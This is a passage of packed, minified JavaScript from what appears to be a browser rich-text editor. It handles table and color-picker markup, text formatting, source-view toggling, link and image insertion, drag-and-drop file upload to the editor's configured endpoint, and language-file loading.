z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.3t+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6r+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3C+\x22\x27 y=\x2748\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.3C+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6l+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.4O+\x22\x27 y=\x273\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x27aW\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22;O a+=\x22\x3C/C\x3E\x22}},Z={hf:\x22\x22,1G:{},54:\x22\x22,1S:\x22\x22,aX:q(a){O I.hh(a)},aY:q(a){I.4f?(j.1G.4G(a,!1,1D),j.1G.1t()):(1b.2G().4W(),1b.2G().4X(j.1G),1b.I.4G(a,!1,1D))},6a:q(a,b){I.4f?(j.1G.4G(a,!1,b),j.1G.1t()):(1b.2G().4W(),1b.2G().4X(j.1G),1b.I.4G(a,!1,b))},b1:q(a,b){j.6a(a,b);if(\x225X\x22!=a)W(F c=$w(o.X()).1J(\x221B\x22),d=0,e=c.T;d\x3Ce;d++)if(c[d].2b(\x221k\x22)){F f=c[d].2b(\x221k\x22);c[d].23(\x221k\x22);c[d].z.1k=f}},b4:q(a,b){j.6a(\x22hp\x22,b);W(F c=$w(o.X()).1J(\x221B\x22),d=0,e=c.T;d\x3Ce;d++)if(c[d].2b(\x225i\x22)){F f=c[d].2b(\x225i\x22);c[d].23(\x225i\x22);c[d].z.b6=f}},b7:q(a,b){j.6a(a,3);W(F c=$w(o.X()).1J(\x221B\x22),d=0,e=c.T;d\x3Ce;d++)c[d].2b(\x22Y\x22)\x26\x26(c[d].23(\x22Y\x22),c[d].z.b8=b)},b9:q(a,b){F c=I.28(\x22C\x22);c.K=j.1S;W(F d=c.1J(\x22p\x22),e=0,f=d.T;e\x3Cf;e++)d[e].z.ba=b;j.1L(c.K);j.75()},75:q(){F a=$w(o.X());a.K=a.K.M(/\x3Cp[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/p\x3E/gi,\x22\x22);a.K=a.K.M(/\x3C1B[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27\x5C(\x5C),;=\x5ChA-\x5ChB\x5ChC-\x5ChD]*\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3Cp/gi,\x22\x3Cp\x22);a.K=a.K.M(/\x3C\x5C/p\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/1B\x3E/gi,\x22\x3C/p\x3E\x22);a.K=a.K.M(/\x3C\x5C/1B\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/p\x3E/gi,\x22\x3C/1B\x3E\x3C/p\x3E\x22);a.K=a.K.M(/\x3CJ[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/J\x3E/gi,\x22\x22);a.K=a.K.M(/\x3Cp[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E(\x3CJ[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E)+(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/p\x3E/gi,\x22\x22);a.K=a.K.M(/\x3Cp[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E(\x3C\x5C/J\x3E)+\x3C\x5C/p\x3E/gi,\x22\x22)},be:q(a){F b=I.28(\x22C\x22);b.K=j.1S;I.1O.2k(b);F c=\x221k\x22,d=c;\x225X\x22==a\x26\x26(c=\x222m-1k\x22,d=\x22bf\x22);\x221B\x22==a\x26\x26(c=\x221B-9b\x22,d=\x22b6\x22);\x2262\x22==a\x26\x26(c=\x221B-Y\x22,d=\x22b8\x22);\x226R\x22==a\x26\x26(c=\x227n-U\x22,d=\x22ba\x22);W(F e=b.1J(\x221B\x22),f=0,h=e.T;f\x3Ch;f++)\x228F\x22==a\x26\x26e[f].2b(\x221k\x22)\x26\x26e[f].23(\x221k\x22),\x221B\x22==a\x26\x26e[f].2b(\x225i\x22)\x26\x26e[f].23(\x225i\x22),\x2262\x22==a\x26\x26e[f].2b(\x22Y\x22)\x26\x26e[f].23(\x22Y\x22),e[f].z.2B?e[f].z.2B(c):e[f].z.23(d);a=b.1J(\x22J\x22);f=0;W(h=a.T;f\x3Ch;f++)a[f].z.2B?a[f].z.2B(c):a[f].z.23(d);a=b.1J(\x22C\x22);f=0;W(h=a.T;f\x3Ch;f++)a[f].z.2B?a[f].z.2B(c):a[f].z.23(d);c=b.K;I.1O.5m(b);O c},bh:q(a){a=o.6w(a);\x223w\x22==$w(o.1A()).z.1Z?($w(o.1A()).z.1Z=\x222J\x22,$w(o.X()).z.1Z=\x223w\x22,$w(a).1l=$w(a).1l.M(/46\x5C.2n/,\x222U.2n\x22),$w(a).1c=o.E.2U,$w(o.X()).2c=\x222z\x22):(j.bi(),$w(o.X()).z.1Z=\x222J\x22,$w(o.1A()).z.1Z=\x223w\x22,$w(a).1l=$w(a).1l.M(/2U\x5C.2n/,\x2246.2n\x22),$w(a).1c=o.E.46,$w(o.X()).2c=\x2266\x22,j.8Z());j.bl();j.bm()},4v:0,4u:0,bi:q(){j.2w();j.4u=0;\x22\x22!=j.1S\x26\x26(j.4u=j.1S.T);j.1L(\x22\x5Cb\x5Cb\x22+j.1S);$w(o.X()).K=$w(o.X()).K.M(/\x5Cr/g,\x22\x22);F a=$w(o.X()).K.1u(\x22\x5Cb\x5Cb\x22)[0].hP(/\x5Cr/g),b=0;a\x26\x26(b=a.T);j.6M(\x2246\x22);j.4v=$w(o.X()).K.4b(\x22\x5Cb\x5Cb\x22)-b;Z.53(o.1F,\x2246\x22)},6M:q(a){if(o.ag()||o.ah())O!1;F b=/([a-29-24-9\x5C\x22\x5C\x27]+\x3E)(\x3C)/gi,c=/(\x5Cn)(\x3C\x5C/*)(G|li|hR)/gi;\x222U\x22==a?($w(o.1A()).y=$w(o.1A()).y.M(b,\x22$1\x5Cn$2\x22),$w(o.1A()).y=$w(o.1A()).y.M(c,\x22$1    $2$3\x22)):($w(o.X()).K=$w(o.X()).K.M(b,\x22$1\x5Cn$2\x22),$w(o.X()).K=$w(o.X()).K.M(c,\x22$1    $2$3\x22))},bq:q(){W(F a=$w(o.X()).1J(\x22C\x22),b=0;b\x3Ca.T;b++)\x2270\x22===a[b].S\x26\x26(a[b].K=a[b].K.M(/\x3Cbr\x3E/gi,\x22\x3C/li\x3E\x3Cli\x3E\x22))},bs:q(a){F b=/(\x5Cn)(\x3C\x5C/*)(A)/gi,c=/\x5Ct/gi;\x222U\x22==a?($w(o.1A()).y=$w(o.1A()).y.M(b,\x22$1        $2$3\x22),$w(o.1A()).y=$w(o.1A()).y.M(c,\x22    \x22)):($w(o.X()).K=$w(o.X()).K.M(b,\x22$1        $2$3\x22),$w(o.X()).K=$w(o.X()).K.M(c,\x22    \x22))},8Z:q(){4F(q(){if(\x2266\x22==$w(o.X()).2c){$w(o.1A()).2C();if(I.4f){F a=$w(o.1A()).bg();a.73(!0);a.hU(\x22bt\x22,Z.4v);a.hW(\x22bt\x22,Z.4u);a.1t()}1r $w(o.1A()).hX=Z.4v,$w(o.1A()).hY=Z.4v+Z.4u;Z.4v=0;Z.4u=0}},50)},hZ:q(){$w(o.X()).K=$w(o.X()).K.M(/\x3Cbu\x3E|\x3C\x5C/bu\x3E/gi,\x22\x22);o.4D()},1L:q(a,b){if(j.1G.4q\x26\x26o.41()){\x22\x22!=j.1S\x26\x26j.1G.i2();F c=I.28(\x22J\x22);c.K=a;j.1G.4q(c);o.6k(c,\x22b0\x22)}1r I.4f?(Z.1G.i3(a),Z.1G.1t()):o.7z()?($w(o.X()).2C(),\x22\x22!=j.1S\x26\x26(1b.2G().4W(),1b.2G().4X(j.1G)),1b.I.4G(\x22bw\x22,1D,a)):(1b.2G().4W(),1b.2G().4X(j.1G),1b.I.4G(\x22bw\x22,1D,a),1b.2G().i5(),$w(o.X()).2C());\x2217\x22!=19 b\x26\x26!1==b||j.6L()},2w:q(){o.7z()||$w(o.X()).2C();if(I.4f)j.1G=I.4f.76(),j.54=j.1G.P,j.1S=j.1G.i7;1r{j.1G=1b.2G().i8(0);j.54=j.1G.i9();F a=I.28(\x22p\x22);a.2k(j.1G.ia());j.1S=a.K}},6L:q(){j.1G=1D;j.1S=j.54=\x22\x22},bl:q(){F a=$w(o.4T()).K,b=\x22\x22,b=\x222z\x22==$w(o.X()).2c?a.M(/o\x5Cby\x5Cic/gi,\x225P\x22):a.M(/o\x5Cby\x5C3S/gi,\x22bz\x22);$w(o.4T()).K=b},bm:q(){W(F a=$w(o.2Y()).1J(\x22C\x22),b=0;b\x3Ca.T;b++)\x222z\x22==$w(o.X()).2c?a[b].S=\x227H\x22:a[b].S=\x22ig\x22},bA:q(a,b){j.1L(\x27\x3Ca 3f=\x22\x27+b+\x27\x22 3F=\x22\x27+a+\x27\x22\x3E\x27+j.1S+\x22\x3C/a\x3E\x22)},aj:q(){j.2w();j.1L(\x22\x261T;\x261T;\x261T;\x261T;\x22)},bB:q(){j.2w();j.1L(\x27\x3CC x=\x2270\x22\x3E\x3C5D\x3E\x3Cli\x3E\x3C/li\x3E\x3C/5D\x3E\x3C/C\x3E\x27)},ij:q(){F a;a=\x27\x3CC z=\x225d:5c; H:1H; 1f-H:1P; 1f-1o-H:52; 1f-z:2q; 1f-1k:#ik; 2m-1k:#il; 34:3c; 34-1o:52; 1w:0; 1w-1V:3c; 1w-2y:3c; 7n-U:1.2; \x22\x3E\x27+D.4J();a+=\x22\x3C/C\x3E\x22;j.2w();j.1L(a)},bC:q(){j.2w();j.1L(\x22\x3Chr /\x3E\x22)},bD:q(){$w(o.X()).K=D.7Y()+$w(o.X()).K;o.6k($w(D.3O));j.8Y()},7V:q(){$w(o.X()).K=$w(o.X()).K+D.7Y();o.6k($w(D.3O));j.8Y()},8Y:q(){1D!=$w(D.3O)\x26\x26$w(D.3O).2b(\x22id\x22)\x26\x26$w(D.3O).23(\x22id\x22)},a7:q(){F a=$w(D.6t).y;j.1L(a);B.1s()},aQ:q(){W(F a=$w(D.4H).y,b=$w(D.7h).y,c=$w(D.7g).y,d=$w(D.4M).y,e=$w(D.4N).y,f=$w(D.4O).y,h=$w(D.3t).y,g=$w(D.3C).y,a=\x22\x22+(\x22\x3C1v H=\x27\x22+a+\x22\x27 1j=\x27\x22+d+\x22\x27 2X=\x27\x22+e+\x22\x27 3x=\x27\x22+f+\x22\x27 bF=\x27\x22+h+\x22\x27\x3E\x22),d=0;d\x3Cb;d++){a+=\x22\x3CG\x3E\x22;W(e=0;e\x3Cc;e++)a+=\x22\x3CA bF=\x27\x22+g+\x22\x27\x3E\x261T;\x3C/A\x3E\x22;a+=\x22\x3C/G\x3E\x22}j.1L(a+\x22\x3C/1v\x3E\x22);B.1s()},bV:q(a,b,c){o.1F=a;\x222J\x22!=$w(o.X()).z.1Z\x26\x26j.2w();if(\x22bz\x22==$w(o.6w(b)).S)1Q(o.E.8V);1r{if(0\x3Co.2h.2S.T){a=!1;W(F d=0;d\x3Co.2h.2S.T;d++)if(o.2h.2S[d].2j===b){B.1W(b,c,o.2h.2S[d].is,o.2h.2S[d].it);\x2217\x22!=19 o.2h.2S[d].bH\x26\x26o.2h.2S[d].bH();a=!0;1C}if(!0===a)O}bc(b){1n\x222U\x22:j.bh(b);1C;1n\x221B\x22:B.1W(b,c,D.9c(b),8R);1C;1n\x2262\x22:B.1W(b,c,D.91(b),8R);1C;1n\x226R\x22:B.1W(b,c,D.bk(b),8R);1C;1n\x22cz\x22:j.bD(b);1C;1n\x22d0\x22:j.7V(b);1C;1n\x22dy\x22:B.1W(b,c,D.ab(),bJ);$w(D.6t).2C();1C;1n\x22da\x22:\x22\x22==j.1S||\x2217\x22==19 j.1S?1Q(o.E.ix):(B.1W(b,c,D.a5(),a3),$w(D.4Y()).2C());1C;1n\x228F\x22:1n\x225X\x22:B.1W(b,c,D.9V(b),iy);1C;1n\x22dr\x22:B.1W(b,c,D.9e(b),bK);1C;1n\x22ds\x22:B.1W(b,c,D.9E(b),bK);1C;1n\x22dx\x22:1b.5o(\x22\x22+o.3I,\x228j\x22,\x221V=10,1o=10,H=iB,U=iC,8P=8y,iF=8y,iG=8y\x22);1C;1n\x226B\x22:B.1W(b,c,D.9N(b),iH);1C;1n\x22bE\x22:B.1W(b,c,D.aC(),iI);1C;1n\x22dz\x22:B.1W(b,c,D.a8(b),iJ);1C;1n\x22cc\x22:B.1W(b,c,D.aw(b),bO);1C;1n\x221v\x22:B.1W(b,c,D.aM(b),bP);1C;1n\x22bN\x22:j.bB(b);1C;1n\x22hr\x22:j.bC(b);1C;1n\x22bn\x22:1n\x226T\x22:1==B.2D?1Q(o.E.iM):B.bx(b);1C;1n\x222D\x22:B.bj(b);1C;1n\x2264\x22:B.1W(b,c,D.9x(),iN);1C;1n\x225a\x22:1n\x22bG\x22:1n\x225Y\x22:1n\x22bI\x22:1n\x22bL\x22:1n\x22bM\x22:1n\x22db\x22:1n\x22c6\x22:1n\x22c9\x22:1n\x22ca\x22:1n\x22ce\x22:1n\x22ci\x22:1n\x22ck\x22:1n\x22cn\x22:j.aY(b);1C;1n\x22iO\x22:j.bQ();1C;5F:1Q(c+\x22: \x22+o.E.iQ)}}},bQ:q(){F a=I.28(\x22C\x22);a.K=j.1S;W(F b=a.1J(\x22J\x22),c=0;c\x3Cb.T;c++)b[c].2b(\x22z\x22)\x26\x26b[c].23(\x22z\x22);a.K=a.K.M(/\x3CJ\x3E|\x3C\x5C/J\x3E/gi,\x22\x22);b=a.1J(\x221B\x22);W(c=0;c\x3Cb.T;c++)b[c].2b(\x22z\x22)\x26\x26b[c].23(\x22z\x22);a.K=a.K.M(/\x3C1B\x3E|\x3C\x5C/1B\x3E/gi,\x22\x22);b=a.1J(\x22p\x22);W(c=0;c\x3Cb.T;c++)b[c].2b(\x22z\x22)\x26\x26b[c].23(\x22z\x22);j.1L(a.K);$w(o.X()).K=$w(o.X()).K.M(/\x3CJ[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E/gi,\x22\x22).M(/\x3C\x5C/J\x3E/gi,\x22\x22);j.75()},9W:q(){F a=$w(D.7Z()).y,b=$w(D.4Y()).y;if(\x22\x22==b||\x223W://\x22==b)O 1Q(o.E.iR),$w(D.4Y()).1t(),!1;j.bA(a,b);B.1s()},9z:q(a){$w(D.6A).y=a},8q:q(a){F b=$w(D.6A).y;j.b1(a,b);B.1s()},iS:q(a){a=j.be(a);j.1L(a);B.1s()},53:q(a,b){F c=o.1F;\x2217\x22==19 a\x26\x26(a=o.1F);o.1F=a;\x2217\x22==19 b\x26\x26(b=\x222z\x22==$w(o.X()).2c?\x222U\x22:\x2246\x22);\x222U\x22==b?(j.bq(),$w(o.1A()).y=$w(o.X()).K,j.6M(b),j.bs(b)):$w(o.X()).K=$w(o.1A()).y;o.1F=c},99:q(a){$w(D.6F).y=a},8T:q(a){F b=$w(D.6F).y;j.b4(a,b);B.1s()},90:q(a){$w(D.6I).y=a},8X:q(a){F b=$w(D.6I).y;j.b7(a,b);B.1s()},92:q(a){$w(D.5v).y=a},8W:q(a){F b=$w(D.5v).y;j.b9(a,b);B.1s()},8O:q(a,b){F c=$w(D.3h).y;B.1x=2M iT;B.1x.1l=c;B.1x.1U=\x2217\x22==19 a?c.1u(\x22/\x22).7G():a;B.1x.1c=\x2217\x22==19 b?B.1x.1U.1u(\x22.\x22)[0]:b;$w(D.3i).y=B.1x.1U;$w(D.3j).y=B.1x.1c;B.6N()},9L:q(){F a=I.9F;$w(D.3r).3z=!0;$w(D.3r).y=\x22iU\x22;$w(D.4x).2o?$w(D.4x).2o(\x225W\x22,Z.8b):$w(D.4x).1M(\x22bU\x22,Z.8b,!1);a.iZ()},8b:q(){F a=$w(D.4x).j0.I.1O.K,b=a.1u(\x22|\x22)[0];if(\x221\x22==b)F c=a.1u(\x22|\x22)[1],d=a.1u(\x22|\x22)[2],e=a.1u(\x22|\x22)[3];1r F f=\x220\x22==b?a.1u(\x22|\x22)[1]:a;\x221\x22==b?(o.7l(d,c),$w(D.3r).3z=!1,$w(D.3r).y=\x224o\x22,$w(D.3h).y=c,Z.8O(d,e),B.5l(c,d,\x226e\x22)):($w(D.3r).3z=!1,$w(D.3r).y=\x224o\x22,1Q(f))},8n:q(){F a=$w(D.3h).y,b=$w(D.36).y,c=$w(D.2R).y,d=$w(D.2s).y,e=$w(D.3i).y,f=$w(D.3j).y,a=\x22\x3C1z 1l=\x27\x22+a+\x22\x27 H=\x27\x22+c+\x22\x27 U=\x27\x22+d+\x22\x27 1j=\x27\x22+b+\x22\x27 1U=\x27\x22+e+\x22\x27 1c=\x27\x22+f+\x22\x27\x3E\x22,b=$w(D.6G).y;\x22\x22!=b\x26\x26(c=$w(D.6H).y,a=\x22\x3Ca 3f=\x27\x22+b+\x22\x27 3F=\x27\x22+c+\x22\x27\x3E\x22+a+\x22\x3C/a\x3E\x22);j.1L(a);B.1s()},9O:q(a){j.1L(\x22\x3C1z 1l=\x27\x22+a+\x22\x27\x3E\x22);B.1s()},7d:q(){B.1s();B.1W(\x22aS\x22,o.E.aR,D.9Q(),bJ,\x222r\x22);$w(D.3h).y=B.1x.1l;$w(D.36).y=B.1x.1j;$w(D.2R).y=B.1x.H;$w(D.2s).y=B.1x.U;$w(D.3i).y=B.1x.1U;$w(D.3j).y=B.1x.1c},9T:q(){B.1x.1l=$w(D.3h).y;B.1x.1j=$w(D.36).y;B.1x.H=$w(D.2R).y;B.1x.U=$w(D.2s).y;B.1x.1U=$w(D.3i).y;B.1x.1c=$w(D.3j).y;B.1x=1D;j.6L();B.1s()},2t:q(){if(1D!=B.1x){if(!0==$w(D.3s).4d){D.8l=1q(B.1x.U,10)/1q(B.1x.H,10);F a=1q($w(D.2R).y,10),a=j2.j3(a*D.8l);$w(D.2s).y=a;$w(D.2s).3z=!0}1r $w(D.2s).3z=!1,$w(D.2s).1t();1D!=$w(D.2L)\x26\x26\x22\x22!=$w(D.2L).1l\x26\x26($w(D.2L).H=$w(D.2R).y,$w(D.2L).U=$w(D.2s).y,$w(D.2L).1j=$w(D.36).y,$w(D.2L).1U=$w(D.3i).y,$w(D.2L).1c=$w(D.3j).y)}},6s:q(a,b){$w(a).y=b;j.2l()},2l:q(){$w(D.2f).z.bW=$w(D.6z).y;$w(D.2f).z.j5=$w(D.8h).y;$w(D.2f).z.j6=$w(D.8g).y+\x22N\x22;$w(D.2f).z.bf=$w(D.6y).y;$w(D.2f).z.1k=$w(D.6x).y;$w(D.2f).z.H=$w(D.89).y;$w(D.2f).z.j7=$w(D.88).y;$w(D.2f).z.34=$w(D.87).y+\x22N\x22;$w(D.2f).z.j8=$w(D.86).y+\x22N\x22;$w(D.2f).z.j9=$w(D.84).y+\x22N\x22;$w(D.2f).z.ja=$w(D.82).y+\x22N\x22;$w(D.2f).z.jb=$w(D.81).y+\x22N\x22},ay:q(a,b){$w(a).y=b;j.7p()},7p:q(){$w(D.6h).z.bW=$w(D.6i).y},as:q(){F a=$w(D.2f);a.K=\x22\x22==j.1S?D.4J():j.1S;a.2B?a.2B(\x22id\x22):a.23(\x22id\x22);j.1G.4q?(o.6o()?j.1L(\x22\x261T;\x22,!1):j.1L(\x22\x22,!1),j.1G.4q(a)):(a=$w(D.7X).K,j.1L(a));B.1s()},aB:q(){F a=$w(D.6h);\x22\x22==j.1S?(a.K=D.4J(),D.4J()):a.K=j.1S;a.2B?a.2B(\x22id\x22):a.23(\x22id\x22);j.1G.4q?(o.6o()?j.1L(\x22\x261T;\x22,!1):j.1L(\x22\x22,!1),j.1G.4q(a)):(a=$w(D.7s).K,j.1L(a));B.1s()},aD:q(a){j.1L(a);B.1s()},4l:q(a,b){$w(a).y=b},aW:q(){F a=B.3T;a.H=$w(D.4H).y;a.1j=$w(D.4M).y;a.bX=$w(D.4N).y;a.bY=$w(D.4O).y;a.39=$w(D.3t).y;W(F b=$w(D.3C).y,c=j.5V(a),d=0;d\x3Ca.1m.T;d++)W(F e=0;e\x3Cc;e++)\x2217\x22!=19 a.1m[d].1y[e]\x26\x26(a.1m[d].1y[e].39=b);B.1s()},aU:q(){F a=B.3T,b=1q(B.4L,10),c=1q(B.55,10),d=$w(D.5e).y,e=$w(D.6b).y;\x22\x22!=e\x26\x26(e+=\x22N\x22);a.1m[b].1y[c].39=d;\x22\x22==e?a.1m[b].1y[c].z.2B?a.1m[b].1y[c].z.2B(\x2234\x22):a.1m[b].1y[c].z.23(\x2234\x22):a.1m[b].1y[c].z.34=e;B.1s()},7W:q(a){a=a?a:1b.2i;F b=a.c3?a.c3:a.3F;if(\x227E\x22==b.S||\x227I\x22==b.S)B.5J=!0,B.5H=a.4U,B.5I=a.3Y,B.1E.S=\x22jj\x22;\x229r\x22==b.S\x26\x26(B.5M=!0,B.5L=a.3Y)},7T:q(a){F b=a?a:1b.2i;if(!0==B.5J){F c=b.4U-B.5H;a=b.3Y-B.5I;F d=1q(B.1E.z.1o.M(/N/,\x22\x22),10)+c,e=1q(B.1E.z.1V.M(/N/,\x22\x22),10)+a;B.1E.z.1o=d+\x22N\x22;B.1E.z.1V=e+\x22N\x22;B.5H+=c;B.5I+=a}!0==B.5M\x26\x26(a=b.3Y-B.5L,b=$w(o.X()),c=$w(o.1A()),d=21,1q(b.z.U.M(/N/,\x22\x22),10)\x3E=d\x26\x26(d=1q(b.z.U.M(/N/,\x22\x22),10)+a),b.z.U=d+\x22N\x22,c.z.U=b.z.U,B.5L+=a)},7R:q(){B.5J=!1;B.1E.S=\x225R\x22;B.5M=!1},7M:q(a){27==(a?a:1b.2i).6j\x26\x26B.1s()},3N:[],c8:q(a){if(a\x26\x26a.T){W(F b=0;b\x3Ca.T;b++)j.3N.5N(a[b]);j.7L()}},7L:q(){if(j.3N.T){F a=2M 7J;a.5o(\x22cb\x22,o.3k,!0);F b=4F(q(){a.5T();1Q(o.E.5Q)},o.7A);a.5W=q(){4g(b);F a=j.3a,c=a.1u(\x22|\x22)[0];if(\x221\x22==c){F d=a.1u(\x22|\x22)[1],g=a.1u(\x22|\x22)[2];a.1u(\x22|\x22)}1r F l=\x220\x22==c?a.1u(\x22|\x22)[1]:a;\x221\x22==c?(o.7l(g,d),Z.2w(),B.5l(d,g,\x226e\x22),o.41()\x26\x26!o.ak()||Z.5r(d,g),Z.7L()):o.1a(\x22----------4h!--------- \x5Cch 5K: \x22+l)};a.cj=q(){4g(b);1Q(\x226W\x22)};F c=j.3N.cl(),d=2M cm;d.3y(\x229K\x22,c);d.3y(\x228m\x22,\x227k\x22);d.3y(\x229J\x22,\x22jE\x22);a.5G(d)}},co:q(a){a=a?a:1b.2i;o.41()\x26\x26(a.4Q(),a.2N());j.S=\x22jH\x22},cp:q(a){a=a?a:1b.2i;j.S=\x22o\x22;\x2217\x22==19 a.49.47||1D==a.49.47?1Q(o.E.jL):a.49.47.T\x26\x26(a.4Q(),a.2N(),Z.c8(a.49.47))},cs:q(a){j.S=\x22o\x22},cf:q(){j.ct();j.cu()},cd:q(){j.4I(j.6S)},ct:q(){o.1a(\x22** o.jR **\x22);o.1a(\x22  - 43: \x22+o.43);o.1a(\x22  - 1R: \x22+o.1R);o.1a(\x22  - 2u: \x22+o.2u);o.1a(\x22  - 3U: \x22+o.3U);o.1a(\x22  - 1K: \x22+o.1K);o.1a(\x22  - 3V: \x22+o.3V);o.1a(\x22  - 3k: \x22+o.3k);o.1a(\x22  - 44: \x22+o.44);o.1a(\x22  - jS: \x22+o.3I);o.1a(\x22  - 3J: \x22+o.3J);o.1a(\x22  - 3B: \x22+o.3B);o.1a(\x22  - 3X: \x22+o.3X);o.1a(\x22  - 2K: \x22+o.2K);o.1a(\x22  - 2T: \x22+o.2T);o.1a(\x22  - 3g: \x22+o.3g);o.1a(\x22  - 33: \x22+o.33);o.1a(\x22  - 3q: \x22+o.3q);o.1a(\x22  - 42: \x22+o.42);o.1a(\x222A jT 3Z 5E!\x22)},cu:q(){F a=I.1J(\x225B\x22)[0],b=I.28(\x22d7\x22);b.id=o.a6();b.Q=\x22P/7S\x22;b.jW=\x22jX\x22;b.3f=o.3U;a.2k(b);o.1a(\x222A jY 3Z 5E!\x22)},8x:!1,4I:q(a){o.1a(\x222Q k0 k1, k2 k3 3d: \x22+o.1R);if(!0==Z.8x)o.1a(\x222Q k4 k5\x22),\x2217\x22!==19 a\x26\x26a();1r{if(\x221H\x22==o.1R||\x22\x22==o.1R.61()){F b=\x22en\x22,b=\x22k7\x22==2E.k8?2E.k9.cB(0,2):2E.kb.cB(0,2);if(\x2217\x22==19 b||\x22\x22==b.61())b=\x22en\x22;o.8c(b)}F c=8d(),d=o.2u+\x22/1R/\x22+o.1R+\x22.kd\x22;c.5o(\x22cD\x22,d,!0);F e=4F(q(){c.5T();o.1a(o.E.5Q)},o.aA);c.5C=q(){if(4==c.7P)if(8k==c.8P){4g(e);F b=/^\x5C/\x5C/cG/;b.4y(c.3a)?(cH=c.3a.M(b,\x22\x22),o.E=o.7c(cH),o.1a(\x22cG 3Z 5E: \x22+o.1R),Z.8x=!0,\x2217\x22!==19 a\x26\x26a()):\x22en\x22!=o.1R?(o.1a(\x222Q 3d : \x22+o.1R+\x22 3Z 4h! cI cJ 2Q 3d (en)\x22),o.1R=\x22en\x22,\x2217\x22!==19 a?Z.4I(a):Z.4I()):o.1a(o.1R+\x22 3Z 4h! cK 2Q 3d 4R!\x5Cn(\x22+d+\x22)\x5Cn--------- cM 5K ----------\x5Cn\x22+c.3a)}1r 4g(e),\x22en\x22!=o.1R?(o.1a(\x222Q 3d : \x22+o.1R+\x22 3Z 4h! cI cJ 2Q 3d (en)\x22),o.1R=\x22en\x22,\x2217\x22!==19 a?Z.4I(a):Z.4I()):o.1a(o.1R+\x22 3Z 4h! cK 2Q 3d 4R!\x5Cn(\x22+d+\x22)\x5Cn--------- cM 5K ----------\x5Cn\x22+c.3a)};c.5G()}},6S:q(){o.1a(\x226S kp\x22);F a=I.1J(\x226u\x22),b=0;if(0\x3Ca.T){W(F c=0,d=a.T;c\x3Cd;c++)if(a[c].2b(\x227x\x22)\x26\x26\x22o\x22==a[c].2b(\x227x\x22)){o.1a(\x227w 2A 1I: 3m 2j \x27\x22+a[c].2j+\x22\x27 kt\x22);a[c].23(\x227x\x22);F 